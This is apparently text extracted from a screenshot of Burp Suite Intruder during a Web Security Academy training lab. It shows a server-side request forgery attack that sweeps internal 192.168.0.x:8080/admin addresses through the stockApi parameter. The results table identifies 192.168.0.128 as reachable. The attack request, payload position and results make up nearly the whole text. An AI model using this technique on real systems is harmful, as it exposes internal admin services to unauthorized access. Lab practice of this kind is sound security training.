 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be ad
Target: https://0acc00570437096dc0c112b300150074.web-se
1 POST /product/stock HTTP/1.1
2 Host: 0acc00570437096dc0c112b300150074.web-securit
3 Cookie: session=W8uDnqbMTfrkHY5ODybYVt2HYMeBYhpJ
4 Content-Length: 96
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acc00570437096dc0c112b300150074.w
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acc00570437096dc0c112b300150074.
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0
18 Connection: close
19
20 stockApi=http://192.168.0.§1§:8080/admin
Results Positions Payloads Resource Pool Options
Filte...Showing all items
Request Payload Status Error Timeout Length
128 128 200 3213
0 400 133
1 1 400 133
2 2 500 2468
3 3 500 2468
4 4 500 2468
5 5 500 2468
6 6 500 2468
7 7 500 2468
8 8 500 2468
9 9 500 2468
10 10 500 2468
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0acc00570437096dc0c112b300150074.web-security-academy.net
3 Cookie: session=W8uDnqbMTfrkHY5ODybYVt2HYMeBYhpJ
4 Content-Length: 40
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acc00570437096dc0c112b300150074.web-security-academy.n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0acc00570437096dc0c112b300150074.web-security-academy.
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http://192.168.0.128:8080/admin